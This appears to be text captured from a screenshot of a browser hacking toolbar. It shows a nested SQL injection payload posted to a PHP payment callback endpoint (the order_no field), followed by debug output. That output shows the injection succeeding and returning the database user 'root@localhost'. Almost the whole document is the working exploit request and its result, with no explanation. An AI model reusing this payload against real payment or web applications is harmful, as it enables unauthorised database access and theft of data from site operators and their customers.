 Load URL
http://127.0.0.1/proxy.php?url=http%3A%2f
%2f127.0.0.1%2findex.php%3Fcon%3Dpayment%26act%3Dasync_callback%26payment_id%3D1&key=NDHGFIUWYY94223343534578MNB
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
order_no=recharge_12' union select '111 union select 1,2,3,4,5,6,7 %23 ',2,3,'778,`addr`=version() ',5,user(),0 %23
_2_3&order_status=TINY_SECCESS
-
+
string '12' union select '111 union select 1,2,3,4,5,6,7 # ',2,3,'778,`addr`=version() ',5,user(),0 # ' (length=94)
array (size=7)
'id' => string '111 union select 1,2,3,4,5,6,7 # ' (length=33)
'user_id' => string '2' (length=1)
'recharge_no' => string '3' (length=1)
'account' => string '778,`addr`=version() ' (length=21)
'time' => string '5' (length=1)
'payment_name' => string 'root@localhost' (length=14)
'status' => string '0' (length=1)
success